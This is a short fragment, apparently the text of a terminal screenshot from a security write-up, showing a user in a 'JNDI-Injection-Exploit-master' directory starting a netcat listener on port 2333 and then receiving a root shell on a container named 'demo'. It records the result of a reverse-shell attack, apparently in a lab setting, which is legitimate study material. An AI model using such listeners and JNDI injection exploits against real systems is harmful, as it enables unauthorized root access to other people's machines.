 Last login: Thu Nov 16 12:00:33 on ttys001
You have new mail.
[DawnT0wn@DawnT0wn JNDI-Injection-Exploit-master % nc -lvn 2333
root@cc4ddedd1727:/demo# ls
ls
demo.jar
sources.list
root@cc4ddedd1727:/demo#